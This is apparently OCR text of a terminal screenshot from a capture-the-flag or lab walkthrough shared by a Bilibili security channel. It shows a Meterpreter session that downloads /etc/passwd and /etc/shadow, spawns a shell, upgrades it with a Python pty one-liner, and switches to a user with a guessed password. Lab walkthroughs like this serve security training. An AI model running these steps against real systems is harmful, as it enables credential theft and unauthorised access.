 Applications Places Terminal Mon 04:18
root@kali: ~
File Edit View Search Terminal Help
网络安全B站官方 bilibili
Downloads remote files and directories to the local machine.
OPTIONS:
-a Enable adaptive download buffer size.
-b <opt> Set the initial block size for the download.
-c Resume getting a partially-downloaded file.
-h Help banner.
-l <opt> Set the limit of retries (0 unlimits).
-r Download recursively.
-t Timestamp downloaded files.
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ su